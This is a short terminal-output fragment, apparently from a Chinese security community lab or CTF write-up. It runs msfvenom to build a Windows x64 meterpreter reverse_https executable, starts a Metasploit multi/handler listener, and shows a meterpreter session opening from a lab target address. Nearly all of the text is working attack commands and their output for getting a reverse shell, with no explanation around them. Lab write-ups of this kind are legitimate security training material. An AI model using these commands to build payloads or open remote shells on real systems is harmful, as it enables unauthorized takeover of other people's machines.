 └─# sudo msfvenom -p windows/x64/meterpreter/reverse_https LHOST=10.10.16.10 LPORT=4444 EXITFUNC=thread -f exe -o rev_shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 674 bytes
Final size of exe file: 7168 bytes
Saved as: rev_shell.exe
┌──(root💀kali)-[/home/kali]
└─# sudo msfconsole -q -x "use multi/handler; set PAYLOAD windows/x64/meterpreter/reverse_https; set LHOST tun0; set LPORT 4444; run"
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD ⇒ windows/x64/meterpreter/reverse_https
LHOST ⇒ tun0
LPORT ⇒ 4444
[-] Handler failed to bind to 10.10.16.10:4444
[-] Handler failed to bind to 0.0.0.0:4444
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:4444).
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://10.10.16.10:4444
[!] https://10.10.16.10:4444 handling request from 10.10.11.145; (UUID: a8fqsgbf) Without a database connected that payload UUID tracking will not work!
[*] https://10.10.16.10:4444 handling request from 10.10.11.145; (UUID: a8fqsgbf) Staging x64 payload (201820 bytes) ...
[!] https://10.10.16.10:4444 handling request from 10.10.11.145; (UUID: a8fqsgbf) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (10.10.16.10:4444 → 127.0.0.1) at 2024-01-20 16:59:08 +0800
meterpreter >
先知社区